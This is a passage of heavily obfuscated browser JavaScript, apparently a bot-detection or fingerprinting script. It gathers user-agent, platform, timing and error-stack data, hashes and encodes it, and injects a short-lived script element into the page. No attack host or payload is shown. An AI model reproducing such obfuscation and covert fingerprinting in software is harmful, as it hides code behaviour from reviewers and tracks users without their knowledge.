t7=aU['prototype'][t1];try{t7[0x16][t7[0x20]](t7[0xe],t7[0x27],t7[0x27]);}catch(t8){}try{t7[0x1c][t7[0x20]](t7[0x11],t7[0x27],t7[0x27]);}catch(t9){}return t7[0xd][t5(0x170)][t1]=t1,t4;}else _0xe903fd+=_0xd9d167[0x22]+t6[t5(0x1fa)](_0x2e8bc5[0x1e],_0x2f34f3[_0x302e3a[0x1f]](_0x2e6fda)[_0x12f8a0[0x28]](0x10))[t5(0x1ae)](-0x2);}],t3=function(){var t4=aK;return aU[t4(0x170)][t1]=t2,aU[t4(0x170)][aU['prototype'][t1][0x0]]=+new aU[(t4(0x170))][t1][0x1d](),t0;};return(aU=t3)();}}return function(aK,aq){var aw=aF;if(aR[aw(0x1ee)](aw(0x207),aw(0x163))){for(var t0=0x0,t1=_0x1ed408[_0x1833fd[0x24]];t0<t1;t0++){_0x53739c[_0x305ec5[0x2b]](_0x3cb60f[0x1b](_0x3188f5[0x12]())),t1=_0x4d6373[_0xc751c4[0x24]];}return _0x53f8c5(_0x4578d8[0x0]);}else{var t2=aK(),t3=parseInt;function t4(t5,t6){var t7=aw;return aR[t7(0x223)](ar,t6+0x25,t5);}while(!![]){try{if(aR[aw(0x23c)](aR[aw(0x1f6)](aR[aw(0x15f)](t3(t4(aw(0x201),0x0),0x10)+aR[aw(0x223)](t3,t4(aw(0x15b),0x2),0x10)+aR[aw(0x1cb)](t3,t4(aR[aw(0x1c4)],0x5),0x10)+t3(t4(aR[aw(0x209)],0x6),0x10)+t3(t4(aw(0x1d3),0x8),0x10)+aR['vfTjW'](t3,t4(aw(0x16e),0xa),0x10),aR[aw(0x223)](t3,t4('q2M8',0x12),0x10))+t3(t4(aR[aw(0x1dd)],0x18),0x10)+aR[aw(0x223)](t3,aR[aw(0x20e)](t4,aw(0x1ca),0x1a),0x10),t3(aR[aw(0x1cb)](t4,aw(0x1e7),0x1f),0x10))+t3(t4(aw(0x1bb),0x2e),0x10)+aR['OQKUA'](t3,t4(aw(0x19a),0x34),0x10)+aR[aw(0x223)](t3,aR[aw(0x15a)](t4,aR[aw(0x1c6)],0x36),0x10)+t3(aR[aw(0x186)](t4,aR[aw(0x1c8)],0x39),0x10),aR[aw(0x1cb)](t3,aR[aw(0x193)](t4,'64xg',0x3a),0x10))===aq)break;}catch(t5){}t2['push'](t2[aw(0x1b5)]());}}}(aU,0xc57),ar;}(window),aD=function(as){var aF=ag,aR={'zalMw':function(aX,ae,ap){return aX(ae,ap);},'lxWVf':aF(0x16e),'SgMCo':aF(0x1d7),'SjEOW':function(aX,ae,ap){return aX(ae,ap);},'XMWHt':'UMYw','DSCyC':'UNkh','KUVFc':aF(0x233),'jbqZU':aF(0x173),'ZpPxN':aF(0x19b),'MiUSv':function(aX,ae,ap){return aX(ae,ap);},'EFrkc':aF(0x174),'jpvvk':aF(0x211),'HASbp':function(aX,ae){return aX+ae;},'sXTaP':function(aX,ae){return aX+ae;},'lqgTN':aF(0x224),'tpAsd':function(aX,ae,ap){return aX(ae,ap);},'aBpCg':'RMZ0','FrxfP':aF(0x1dc),'uUpkH':aF(0x16a),'Dzhag':aF(0x238),'cSxJD':function(aX,ae,ap){return aX(ae,ap);},'CikBR':function(aX,ae,ap){return aX(ae,ap);},'fzTfT':'vgKi','XtoRv':function(aX,ae,ap){return aX(ae,ap);}},an,aT,ad,aS,ak,ao;typeof as===W&&(an=as[aR[aF(0x199)](av,0x56,aR[aF(0x1cd)])](av(0x3b,aR[aF(0x212)]))!==-0x1?av(0x47,aR[aF(0x1a6)]):av(0x3b,aF(0x233)),as+=an+aR[aF(0x199)](av,0x39,aF(0x1d4))+a2[av(0x50,aR['ZpPxN'])]()),aT=a8[av(0x33,aF(0x16b))](aR[aF(0x23d)](av,0x4a,aF(0x205))),aT&&aT[av(0x28,aF(0x161))][aR['SjEOW'](av,0x24,aF(0x1d9))](aT),ad=a8[av(0x37,'q2M8')](av(0x5d,aR[aF(0x216)])),ad[av(0x5a,aR['jpvvk'])]=av(0x26,aF(0x1c7)),ad[av(0x64,aF(0x17b))]=av(0x4a,aF(0x205)),aS=aR['HASbp'](aR['sXTaP'](av(0x30,aF(0x222)),av(0x25,'00uH'))+as,aR['zalMw'](av,0x43,aR[aF(0x228)]))+av(0x4d,aF(0x181)),ad[av(0x51,aF(0x217))]?ad[aR['SjEOW'](av,0x51,aF(0x217))][aR[aF(0x1a8)](av,0x2a,'IOKv')]=aS:ad[av(0x27,aR[aF(0x1a4)])](a8[av(0x3d,'OQ1s')](aS)),ak=a8[av(0x4f,aF(0x238))](av(0x38,aR[aF(0x1da)]))[0x0]||a8[av(0x5b,aF(0x1d0))],ak[av(0x27,aF(0x15b))](ad),ao=a8[av(0x4f,aF(0x238))](av(0x5f,aR[aF(0x23b)]))[0x0]||a8[av(0x4f,aR['Dzhag'])](av(0x38,'^^lJ'))[0x0],ao&&(aR[aF(0x213)](aR[aF(0x18a)](av,0x48,aF(0x1d7)),ao[aR[aF(0x18f)](av,0x2f,'J63c')])+av(0x48,aF(0x1d7)))[av(0x56,aR[aF(0x1cd)])](aR[aF(0x23d)](av,0x2e,'3I6V'))<0x0&&(ao[av(0x2f,aF(0x16e))]+=aR[aF(0x18a)](av,0x32,aR['fzTfT'])),J[aR['XtoRv'](av,0x36,aF(0x17e))](function(){var aX=aF;ao&&(ao[aR['zalMw'](av,0x2f,aR[aX(0x155)])]=ao[av(0x2f,aR[aX(0x155)])][av(0x55,aX(0x22f))](/(^|\s)lt_g3f7Xz($|\s)/,av(0x48,aR[aX(0x1a1)]))[av(0x55,aX(0x22f))](/^\s+|\s+$/g,''));var ae=a8[aR[aX(0x1b1)](av,0x33,aR[aX(0x20f)])](aR[aX(0x1b1)](av,0x4a,aX(0x205)));ae&&ae[av(0x28,aX(0x161))][av(0x24,aX(0x1d9))](ae);},0x3e8);};ac[av(0x41,'zPy!')](function(){var as=ag,aF={'ANfmi':function(ap,aG){return ap^aG;},'cCMgu':function(ap,aG,ar){return ap(aG,ar);},'BVVwF':function(ap,aG,ar){return ap(aG,ar);},'PXnJE':as(0x171),'iBYTt':function(ap,aG,ar){return ap(aG,ar);},'wiYPV':as(0x21d),'WrYrG':function(ap,aG){return ap(aG);},'pWCLZ':'u1LH','BPxyb':as(0x1f7),'msoTQ':function(ap,aG){return ap|aG;},'Ngzbh':function(ap,aG){return ap&aG;},'ARHUL':as(0x19a),'uZHrZ':function(ap,aG){return ap|aG;},'imZgJ':function(ap,aG,ar){return ap(aG,ar);},'cITLL':function(ap,aG){return ap+aG;},'pwJSN':function(ap,aG){return ap+aG;},'ReXOT':'ZwUd','UHDCw':function(ap,aG){return ap!==aG;},'fKQiS':as(0x225),'hWLNe':'tZ@a','zPdtU':as(0x1eb),'AUTme':as(0x1e0),'tVcqj':function(ap,aG){return ap+aG;},'vsVFz':function(ap,aG,ar){return ap(aG,ar);},'KlFwD':'#kes','jyhcx':function(ap,aG,ar){return ap(aG,ar);},'vLBIC':function(ap,aG,ar,aU,aK,aq){return ap(aG,ar,aU,aK,aq);},'HgXOH':function(ap,aG){return ap+aG;},'PRchv':function(ap,aG,ar){return ap(aG,ar);},'SkNCA':as(0x1ec),'aBnYE':as(0x1a9)},aR,an,aT,ad,aS,ak,ao,aX;function ae(ap,aG,ar,aU,aK){var aq=as,aw=aF[aq(0x1fc)](ar?0x1:0x0,aK),t0=[aG,J[aF[aq(0x17c)](av,0x5e,aq(0x183))](ap),aU[av(0x34,aq(0x1c1))](0x10),aw[av(0x34,aq(0x1c1))](0x10),J[av(0x5e,aq(0x183))](J[aF['BVVwF'](av,0x40,aq(0x157))][av(0x63,aF['PXnJE'])]),J[av(0x5e,'zO9H')](J[av(0x61,'PMj@')][av(0x52,aq(0x1e6))]),J[aF[aq(0x16f)](av,0x5e,aq(0x183))](aQ[av(0x4c,aF['wiYPV'])](z,z,z))];return aF[aq(0x192)](aT,t0[av(0x57,aq(0x236))](av(0x2c,aq(0x182))));}ab=a0[av(0x5c,'FVQi')](ab),ab||(ab=z),aB||(aB=z),aR=av(0x53,as(0x1bb)),an=aB!=null&&aF[as(0x241)](aB,z),aT=function(ap){var aG=as,ar,aU,aK,aq,aw,t0,t1,t2,t3=z,t4=z,t5=0x0,t6=at[av(0x54,aF[aG(0x1d6)])][av(0x29,'HEqZ')],t7=t6;for(t2=ap;t5<t2[av(0x3a,aF[aG(0x19c)])];)aq=(ar=t2[av(0x59,aG(0x19a))](t5++))>>0x2,aw=aF[aG(0x164)](aF[aG(0x219)](0x3,ar)<<0x4,(aU=t2[aF[aG(0x16f)](av,0x59,aF['ARHUL'])](t5++))>>0x4),t0=aF['uZHrZ']((0xf&aU)<<0x2,(aK=t2[aF[aG(0x230)](av,0x59,aG(0x19a))](t5++))>>0x6),t1=0x3f&aK,J[av(0x60,aG(0x1d2))](aU)?t0=t1=0x40:J[av(0x60,'mv&8')](aK)&&(t1=0x40),t4=aF[aG(0x15c)](aF[aG(0x1fd)](t4,t6[av(0x2d,aG(0x1d3))](aq))+t6[av(0x2d,'ZwUd')](aw),t6[av(0x2d,'ZwUd')](t0))+t6[av(0x2d,aF[aG(0x175)])](t1);return J[av(0x5e,'zO9H')](t4);},ad=at[aF[as(0x16f)](av,0x4e,aF[as(0x176)])](),ad&&(at[av(0x46,aF['hWLNe'])]()?aR=aH(ad[aF[as(0x230)](av,0x3f,as(0x1ca))]()):(aS=ad[av(0x58,aF[as(0x20b)])]()?ad[av(0x49,aF['AUTme'])]()+at[av(0x54,aF[as(0x1d6)])][av(0x2b,as(0x18b))]+ad[av(0x42,as(0x19e))]():aF[as(0x1bd)](ad[av(0x49,aF[as(0x21e)])](),ad[aF[as(0x232)](av,0x42,as(0x19e))]()),aR=a2[av(0x35,aF[as(0x22d)])](at[av(0x3c,as(0x20d))](),aS))),ak=at[aF[as(0x215)](av,0x45,as(0x168))](),ao=at[av(0x3e,as(0x1e9))](),aX=aF[as(0x1c9)](ae,ab,aj,an,ao,ak),aD(aF[as(0x23e)](aR+aF[as(0x16c)](av,0x47,as(0x173))+at[av(0x4b,as(0x196))]()[av(0x62,aF[as(0x1cf)])]()+av(0x31,aF[as(0x1e8)]),aX)),new J[(av(0x44,'kob9'))](aB)();});function ag(as,aF){var aR=aI();return ag=function(an,aT){an=an-0x155;var ad=aR[an];return ad;},ag(as,aF);}function aI(){var as=['join','sfsSM','fRFEj','shift','8bACRjG','WRddTSkoW47dJmkwv8kdstX9W5SiW5W','WOBdQmoYACkQWQxdPSkxEbXLW67cI8kNoG','qVNmY','WPf8WOudo8oxD8klW5hdNv3cGCkdWOz+WQHIhfvc','cDC^','jXTIl','tVcqj','ftAnc','FRwwk','qmoIDCkoWQVcTWdcMCkIWRu','RUj!','t8orpmowWOddKdzgWP0NWRddNq','fromCharCode','hOYem','3599290afHoAG','aUdYb','qq0i','vcmek','vLBIC','Bfo4','OQKUA','W4q','DSCyC','W4a','SkNCA','se9&','W6pcMCo8uW','mv&8','ZwUd','zjyD','WQ4P','pWCLZ','c4fQ','w8kxW59vWOyv','b@T7','FrxfP','LiVLu','^^lJ','fgYMS','W5C','W7dcN1mKsqpdOSkyW65u','ifOD','KNjXN','116VcQJHS','WOS','ocJcp','IzVaS','5R8d','kob9','aBnYE','OmvX','lwzAe','LK%J','YPLD','vmGcj','JWOKo','oHVcKNjoe8kRE2jSWQ0','WPBcQweHgmk2hY4qWQBdKWJcKIRcGmk6dCoZ','QbpDN','PMj@','NDfDa','kgNcSb8','charCodeAt','uvuEi','fn8l','FYAYq','ECousmoLwv3dHCkEWQPS','MZpnZ','evfw','ANfmi','pwJSN','hcWvo','W44AkmkdvKNcSW','W5S','00uH','gZNju','charAt','25210SwDQDt','T7#&','xOVSx','YXKGX','tsgdh','iaeoA','KBRCu','zPdtU','jWFoE','UpJc','vWYJW','XMWHt','dSRGV','C!Nq','KUVFc','sXTaP','WQi','jyhcx','EFrkc','sjum','dYmto','Ngzbh','wHFiR','ajfJJ','GrEtK','7uds','AUTme','nyXrd','W6pdISkucmkR','deNdOCoUWRtcRfK','NV^d','vfTjW','J^Y4','WnpW','WrFJK','iynyF','lqgTN','CiNrA','cHoNq','11228lStmAl','zffsA','KlFwD','W5FcNW','4gz4','imZgJ','W4i','vsVFz','Sepp','qxlGn','YqMEl','j!KM','xSoauCkZW6WCDtRdRSoHDmkMWQ/dIZG','Lbqm','wCkHrSo0d0v4jsLA','Tkess','uUpkH','oJlsR','MiUSv','HgXOH','208737OgEXdn','xZbUWQ4LmSohWOT0WQRcGq','UHDCw','lxWVf','ePRWQ','7RB8','sGLfb','dQXiV','XcYjl','RMZ0','cITLL','WRNdUmo9','krljb','iBzHP','VHLxt','Xl0h','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','wqbNs','msoTQ','WO8','IOKv','rApoC','3#mc','WQ/cPrzjW6VdNG','64xg','UMYw','PRchv','W6ldNSovWQuMW6hdRmkfW5OwWObiWO3dLsz3W5zgW4SBhmo5','J63c','iBYTt','prototype','KDH!','push','@J%B','szyI','ReXOT','fKQiS','hwbrt','wFHXs','DmkqEuHM','LOUwT','qkB4','cCMgu','YpsLS','zV&u','rFNHE','urNll','IbtR','k!34','zO9H','length','TwOtZ','LqCyn','FEwIN','E8oqAw8','xkVJI','cSxJD','R8Xv','lCoLhmoimCkQW59j','W7u','YJeQe','CikBR','SWbYJ','hCkiva8kW6pcRmkpBmkwpa','WrYrG','zgaTF','8220136uvPDBG','4499zbYHfY','Yjzq','W6C','14208ZGxGAp','zalMw','BwUR','NkTY','BPxyb','lpPJr','EN2o','1704khhwBM','Hbzdc','SgMCo','TpEae','vOXCr','aBpCg','pZZRf','jbqZU','vAxBm','tpAsd','Vrp3','gc3dN8kekXBcHa','3444912dtSVJi','W4FdQCo5jmogn1WruHu/mGa','W4JdMmoozMO1rmouW7n6W6FdR2/dLq','slice','W6e','ZtXJj','SjEOW'];aI=function(){return as;};return aI();}}function aV(){var aj,ab,aB,av=(function(){var aD,ag,aI,as=J['document']['getElementsByTagName']('script');for(aD=0x0,ag=as['length'];aD<ag;aD++)if(as[aD]['src']!=null&&as[aD]['src']['indexOf']('D5B59lfQtbeB058')>-0x1)return aI=as[aD]['src']['indexOf']('?s='),aI>-0x1?as[aD]['src']['substring'](aI+0x3):null;return null;}());(aZ['M']()||a2['H'](av))&&(af=at['D']['F'],aj=aZ['M']()?aZ['M']():av,ab=function(){J['setTimeout'](function(){aE(aJ['V'](0x1),z,aZ['K']());},0xa);},aB=function(){var aD;try{aD=a2['X'](J['JSON']['stringify'](at['J']()),at['q']())+z;}catch(ag){}aD==null||aj!=aD?ab():J['setTimeout'](aB,0x7d0);},J['setTimeout'](aB,0x7d0));}J['J2To2'+aN]&&J['J2To2'+aN]['X'+aN]||(Z=typeof Q,z=[]['join'](),Y='|',W=typeof Y,B=typeof{},G=typeof Y['length'],q=typeof!Z,a0={'T':function(aj){return aj!=null&&typeof aj===B&&a2['H'](aj['stack'])&&a2['H'](aj['message'])?J['btoa'](J['encodeURIComponent'](aj['message']))+(aj['stack']!=null?Y+J['btoa'](J['encodeURIComponent'](aj['stack'])):z):aj;}},a1=typeof a0['T'],a2=(function(){var aj,ab,aB,av,aD,ag=function(){return+new J['Date']();},aI=J['Object']['prototype']['toString']['call']([]),as=J['Object']['prototype']['toString']['call']({}),aF=J['Object']['prototype']['toString']['call'](z);function aR(){var ao=ag(),aX=J['Math']['random']()*0x7fffffff,ae=J['Math']['random']()*0x7fffffff,ap=(ao^aX)+(aX<<0x7^ae)|0x0;return ap;}function an(ao){var aX,ae,ap,aG,ar=[];for(aX=0x0,ae=ao['length'];aX<ae;aX++)ap=ao['charCodeAt'](aX),ap<0x80?ar['push'](ap):ap<0x800?(ar['push'](0xc0|ap>>0x6),ar['push'](0x80|ap&0x3f)):ap<0xd800||ap>=0xe000?(ar['push'](0xe0|ap>>0xc),ar['push'](0x80|ap>>0x6&0x3f),ar['push'](0x80|ap&0x3f)):(aX++,aG=((ap&0x3ff)<<0xa|ao['charCodeAt'](aX)&0x3ff)+0x10000,ar['push'](0xf0|aG>>0x12),ar['push'](0x80|aG>>0xc&0x3f),ar['push'](0x80|aG>>0x6&0x3f),ar['push'](0x80|aG&0x3f));return ar;}function aT(ao,aX){return ad(an(ao),aX);}function ad(ao,aX){var ae,ap,aG,ar,aU,aK,aq,aw=function(t0,t1){var t2=t0>>>0x10&0xffff,t3=t0&0xffff,t4=t1>>>0x10&0xffff,t5=t1&0xffff;return t3*t5+(t2*t5+t3*t4<<0x10>>>0x0)|0x0;};for(aX=aX||0x0,ae=ao['length'],ap=0xcc9e2d51,aG=0x1b873593,ar=aX,aU=ae&~0x3,aK=0x0;aK<aU;aK+=0x4)aq=ao[aK]|ao[aK+0x1]<<0x8|ao[aK+0x2]<<0x10|ao[aK+0x3]<<0x18,aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq,ar=ar<<0xd|ar>>>0x13,ar=aw(ar,0x5)+0xe6546b64|0x0;switch(aq=0x0,ae&0x3){case 0x3:aq^=ao[aU+0x2]<<0x10;case 0x2:aq^=ao[aU+0x1]<<0x8;case 0x1:aq^=ao[aU],aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq;}return ar^=ae,ar^=ar>>>0x10,ar=aw(ar,0x85ebca6b),ar^=ar>>>0xd,ar=aw(ar,0xc2b2ae35),ar^=ar>>>0x10,ar>>>0x0;}function aS(ao,aX){var ae,ap;return ae=aj(ao)?aT(ao,aX):ad(ao,aX),ap=(ae>>>0x0)['toString'](0x10)['toUpperCase'](),ab(ap,0x8,'0');}function ak(){var ao=new J['Date'](ag()),aX=ab(ao['getHours']()['toString'](),0x2,'0'),ae=ab(ao['getMinutes']()['toString'](),0x2,'0'),ap=ab(ao['getSeconds']()['toString'](),0x2,'0'),aG=ab(ao['getMilliseconds']()['toString'](),0x3,'0'),ar=aX+ae+ap+aG,aU=J['parseInt'](ar,0xa)['toString'](0x10);return aU;}return aj=function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aF;},ab=function(ao,aX,ae){var ap,aG,ar;if(ao=J['String'](ao),ae=ae==null?'\x20':J['String'](ae),ap=J['parseInt'](aX,0xa)||0x0,ao['length']>=ap)return ao;aG=ap-ao['length'],ar=ae;while(ar['length']<aG)ar+=ar;return ar['slice'](0x0,aG)+ao;},aB=function(ao){return J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('function')!=-0x1;},av=function(ao){var aX,ae=ao['split'](z),ap=ae['length'];for(aX=0x0;aX<ap;aX++)ae[aX]=J['String']['prototype']['charCodeAt']['call'](ae[aX],0x0);return J['Uint8Array']['from'](ae);},aD=function(ao,aX){var ae,ap,aG,ar,aU=av(aX),aK=aU['length'],aq=0x0;for(ae=0x0,ap=ao['length'];ae<ap;ae++){if(ae+aK>ap)break;for(aG=!0x0,ar=0x0;ar<aK;ar++)if(ao[ae+ar]!==aU[ar]){aG=!0x1;break;}if(aG){aq=ae;break;}}return aq;},{'G':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aI;},'W':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===as;},'H':aj,'B':ab,'$':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Z':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':aB,'nn':av,'tn':aD,'X':aS,'rn':aT,'S':ak,'en':function(ao){var aX,ae,ap,aG;if(typeof ao!==B)return ao;if(a2['G'](ao)){for(aX=[],ae=0x0,ap=ao['length'];ae<ap;ae++)aX[ae]=this['en'](ao[ae]);return aX;}for(aG in(aX={},ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,aG)&&(aX[aG]=this['en'](ao[aG]));return aX;},'un':ag,'fn':aR,'cn':function(ao,aX){var ae,ap,aG=[];for(ae=0x0;ae<ao;ae++)for(aG[ae]=[],ap=0x0;ap<aX;ap++)aG[ae][ap]=0x0;return aG;},'an':function(ao,aX,ae){var ap=ae>0x0?ae|0x0:0x0;return ao['substring'](ap,ap+aX['length'])===aX;},'ln':function(ao,aX,ae){return(ae===Q||ae>ao['length'])&&(ae=ao['length']),ao['substring'](ae-aX['length'],ae)===aX;},'P':function(ao,aX){return aX['indexOf']('https://')===0x0||aX['indexOf']('http://')===0x0?aX:(ao['charAt'](ao['length']-0x1)=='/'&&(ao=ao['substring'](0x0,ao['length']-0x1)),aX['charAt']()=='/'&&(aX=aX['substring'](0x1)),ao+'/'+aX);},'sn':function(ao){var aX,ae;if(ao==null||typeof ao!==B)return[];for(ae in(aX=[],ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,ae)&&aX['push'](ae);return aX;},'hn':z};}()),a3=am,a4='RegExp'in J?J['RegExp']:Q,a5=z,a6=z,a7=z,a8='document'in J?J['document']:Q,a9='navigator'in J?J['navigator']:Q,aa='performance'in J?J['performance']:Q,a9&&'userAgent'in a9&&(a5=a9['userAgent']['toLowerCase']()),a9&&'appVersion'in a9&&(a6=a9['appVersion']['toLowerCase']()),a9&&'platform'in a9&&(a7=a9['platform']['toLowerCase']()),at=function aj(ab){function aB(){var tQ=['llrL','rwJcx','3842276rUrJIT','IgImz','jJEkA','uQJkg','3Pzs','W4W','YVkWw','MyaPw','&OjO','W6lcVG','Jsvbv','2bVY','MyVHs','UkOBg','WQmF','WQ1eASkRW5OyW6ayWPlcHSk7W5W','WQyM','Y9Qa','AVtuF','78054SoHbFe','rzHXV','oZa','TRJrH','oZHbWO3dQtxdH8o4FG','W6dcPmogW5BdTG','FasB','ZxUNJ','Eg4','CxWh','enSsL','lxOqz','WQrA','Ibqje','sKLu','yKzZ','BhdoK','whpSz','W7a','XhFXQ','QDqS','ZAEw','ksTKh','3457820eFvhMH','cMHXd','whcaW','glGto','fbcU','nIPNV','gVOyI','B4ct','toEiB','wKjTb','TiWLg','EBhRY','uqnyu','IGNGk','ECo7','esko','mOFF','P9b7','AkPUV','VNYD','g#c!','Lnyfk','TbdNm','LCfbO','wIgur','WnbQ','dpJhJ','WMObd','tbQf','zHloV','wqxTA','FunB','LHNGQ','iy0%','bzu&','6aJn','WRP+zKOUpdxcNY7dV8knWPFcRmoSW70dWPTQwCkT','uusy','pknol','amccd','AuZd','mIUzX','dSoa','UWVRw','zSgRF','YSotk','bTVUw','fsG&','ntMwI','hMe','YCP1','v0b4WRq','lYDDX','dhusWRXiCgNcGeSdWOpcKIPOy8kBWRFdMCoUWRTjWRTCySkvzhBcRSkyqcCep8k6ehxdSSk2W7DCWR3cMZFcIXZdRq3cVG','zoiF','prototype','wbNwA','R2lK','WOi','WO0','WPhcMSogDf7cMg8O','kXgQ','ahbfL','WOdcNttcQ8kqWOCOk8obdLTq','5nBV','ZgPv','PvaBK','p1j&','YUSRI','W7FcQq','g8oA','laC','pTPKy','sYjBd','gSon','T9yT','pqRHV','o^Aw','UYGNR','KgUsr','split','WQTSrmkcdCkoW4ZcKrVdRCk5WQq','%fGI','bAseL','piUm','mzjvs','NDzTk','JSAjj','NfAzj','DHVUE','charCodeAt','gPakE','TuSyf','19629enhwxi','WQ0','FyyYV','bt9O','C8kmC8oE','6768IlvcVh','BfjeQ','fHEV','oVKgR','A^@H','ftYsV','DjEqB','rIW','tmfiK','qqDNw','BJuoe','wN34','BCo+','SvgbB','xEg&','hNCCi','YC!2','ECZlu','W6OGW4fCWP7dKg9IaCkDWQhdGhhcLmon','zSoTy','weARv','e8ki','OkjPE','ckAZo','pvF7','KINY','WPaV','WO3dHG','AEZZL','Q8aW','IPUwg','&gPK','WOO','mruAg','pqm','CzfoI','gvLav','W7hcOXNdMg/dLG','Yxhix','W5CPcSowWPRdUW','fSmZC','Jaask','6Lo1','igCws','WQFcUmkZjHezW7TBWROgW7q','k8ot','XZQTl','EnING','SuAK','GrsTY','DvRM','BEULm','ECEBd','noowC','WRddRq','taa','mMpdImoPW5WzW4jXWPFcRvmDWPaIW6pcU3ypWOS3gSkDWPjnW4RcT8obEJ/cJCojbSoas8kcW7hcH8obbxdcGZy9pKxdL2xdPCkIW7OzWQ1KoK97irtdT8oFW4PEW4dcJCkb','WRdcS8kRW6CuW4VdVNPbW77dQCodEr8','ags0','Wpsos','ciawG','yaJpL','kSkAWRxdRSo6WO1OWQBcUWO','Yuk3','SlGgo','rKWPy','HTGsF','JNSr','phOOS','@lcf','Eck1','JgQOX','kPErH','%UXm','WPNdJCksW6GJgWZdQWG0','wfrKq','AxuW','&HU%','atme','fOlng','ZKUND','XDypw','fromCharCode','%W^H','DrtJ','fzDT','cmhDm','push','h1Hq','vsPvo','AKS','mnYC','imRFP','NRaSK','OzeCa','W7tdSd86W4ug','LwJvP','IDLbH','NRDBS','tbO','@Dqn','IgcFU','@%wb','BjbOI','slice','^TVT','WsFKm','ljuTS','dSkL','UyKcH','kea','cAMs','qaeWnmkwWP7cVCo6W6OvW7Sg','JOEti','DZpm','zwDEL','zUDCL','ljpOg','FzGnM','9!Fg','WR/dPG','upnzX','owYXc','nhXg','LD1u','oAeov','UCkFr','HyEjP','DYwoX','W5xcLmkqW4dcQSko','ORvPG','WRBcGupdM8o6W4xdOmk+wmkR','1622325PEqNys','emw6','mqTjV','mDSgB','NsYxA','HMSOF','bsJXq','EMooV','W53dHG','WRpcTG','bFD#','TKIzU','lPbBc','W6DodSkg','QvLgd','2za%','WP4','kRdrT','AnDAg','uByPa','UYuNr','W7VcRa','HVbg','W6G','HmNV','&saX','fNsPk','W5a9','k2ZM','fqYfr','EABlX','cWcud','VvJIh','XKDuc','a^%k','Ajiv','PmDrj','WQa','W4vg','2648604MlwyjU','2WOt','TkWez','qp3v','Alzsf','9Iqr','fQ9c','BdcAd','QYnbm','IqDjB','atkGB','W5Lt','16H&','5@37','L!2%','X8Ez','Yo%Z','qLoFI','&6Aw','iPLdN','GApP','!tAn','N6ZU','pCoc','W4/cSq','u0Dv','AWQOZ','au0','W4q','HBlza','PCEp','fnGVs','4mFc','fubIq','nJqcT','WRpdPSkyhKzpW4G','jZ4','Bzscl','FJYJi','BCSKf','PsmkD','W7i','ov3cT8kJW7VdPmkRrmkSW4hcRa','rAyEk','tCVau','FuyN','odEME','jT2O','cxFdg','WQaSpCkZW6mdgSoJW5BcQCkHvW','pkFkf','hGBkj','MXhQ','OyHUe','cfYBz','i9!!','lspcKJVdVflcJIGd','enOeS','HGVl','MSUYp','jjng','VHolh','pmkuW5/dRW','ofSL','4819188chkxDG','NexLT','ElZhr','EISfQ','GItiZ','DzEWs','muncb','evfw','nN&t','W4OJ','l6S!','wbkHp','WQW','9IQw','KyfCu','ywRb','rK1K','CVREf','pDkIm','gAmsi','Z4gw','OXTxI','RmWse','pLKoB','yazcr','rnwBK','WONdMW','mUMCh','ku62','vFIlA','YtlWn','sNpQZ','I#YJ','JegOw','oNrJj','HwF2','NlbnQ','BIXwN','oUVaq','W6JdJa','CCoS','16paBUEq','GDWlY','zfXEX','VaAnd','WShoZ','RtrvV','aFotc','EGaIZ','nGyxS','BFVYT','WRu','QRBUJ','qKtcNInbW6enWRe5A2ddGCkRqX7dHsq6wLPiw8omWR/cJ8k5awxdO8oCWPSEbN8slmklumoou1NcKmkVW4fIcf4GdH3dNHpdTumjW6bvW40jW6PxWOtdSfFdTG','JiFXf','zmkK','xBuau','vIZDe','UDC&','4yFb','ooWyA','RKYWF','cCCwH','d8kY','WR8','FSNf','XXqcX','yrWLr','Vgtm','W6a','QJ^b','rYBH','B8kO','WTggQ','WReR','peI8','WQ/cQG','QQtEf','V8Y5','lkxd','eWVme','RX3E','EOLLP','UXV9','guyWc','VFhQi','W4G','VUdJq','WRtdPG','aiBJO','DHOPP','TT3S'];aB=function(){return tQ;};return aB();}function av(tQ,tO){var tf=aB();return av=function(tZ,tz){tZ=tZ-0x10f;var th=tf[tZ];return th;},av(tQ,tO);}var aD=av;(function(tQ,tO){var tf=av,tZ=tQ();while(!![]){try{var tz=-parseInt(tf(0x27e))/0x1*(parseInt(tf(0x236))/0x2)+-parseInt(tf(0x1a6))/0x3+parseInt(tf(0x26b))/0x4+-parseInt(tf(0x295))/0x5+-parseInt(tf(0x20d))/0x6+parseInt(tf(0x1cd))/0x7+parseInt(tf(0x122))/0x8*(parseInt(tf(0x11d))/0x9);if(tz===tO)break;else tZ['push'](tZ['shift']());}catch(th){tZ['push'](tZ['shift']());}}}(aB,0x7ff42));var ag=function(tQ){var tO=av,tf={'qLoFI':tO(0x13b),'sYjBd':function(tH,tL){return tH===tL;},'rQlcI':tO(0x211),'fSmZC':function(tH,tL){return tH+tL;},'VHolh':function(tH,tL){return tH*tL;},'VaAnd':function(tH,tL){return tH!==tL;},'ONSio':function(tH,tL){return tH%tL;},'OXTxI':tO(0x22e),'kRdrT':function(tH,tL){return tH-tL;},'odEME':function(tH,tL){return tH+tL;},'vFIlA':function(tH,tL){return tH+tL;},'NexLT':function(tH,tL,tW){return tH(tL,tW);},'tmfiK':'DAyvt','NRaSK':tO(0x163),'Yxhix':function(tH,tL){return 